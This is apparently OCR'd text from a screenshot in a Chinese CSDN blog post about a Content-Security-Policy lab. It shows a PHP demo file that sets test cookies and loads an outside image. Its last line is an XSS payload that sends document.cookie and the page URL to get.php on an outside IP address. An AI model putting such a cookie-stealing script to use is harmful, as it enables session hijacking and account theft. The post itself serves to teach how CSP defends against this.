 csp.php × <?php Untitled-1 ●
D: > phpstudy_pro > WWW > demo01 > xss > csp.php
1 <meta charset="utf-8">
2 <?php
3
4 //只允许加载本地源图片：
5 //header("Content-Security-Policy:img-src 'self' ");
6
7 setcookie('name', 'xiaodi');
8 setcookie('pass', '123456');
9
10 ?>
11
12
13
14 //加载的是一张我随意百度的图片
15
16 <img src="https://img1.baidu.com/it/u=1838809789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=88
17 <script>var url='http://47.94.236.117/get.php?u='+window.location.href+'&c='+document.cookie;
CSDN @Dao-道法自然